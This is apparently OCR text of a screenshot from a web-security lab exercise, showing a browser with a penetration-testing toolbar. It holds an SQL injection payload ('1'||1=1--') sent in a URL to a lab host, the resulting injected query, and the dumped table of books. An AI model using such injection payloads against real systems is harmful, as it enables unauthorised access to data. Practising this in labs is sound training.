 Generated SQL Query: SELECT * FROM books WHERE book_name = '1'||1=1-- '
Book ID: 1
Name: Intro to PHP
Author: 1337
Book ID: 2
Name: Intro to Python
Author: Lee
Book ID: 3
Name: Top Selling 2024
Author: George Kennedy
DevTools is now available in Chinese Don't show again Always match Chrome's language Switch DevTools to C
Elements Console Sources Network Performance Memory Application Privacy and security Ligh
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://10.10.83.143/encoding/search_books.php?book_name=1'||1=1--+
Use POST method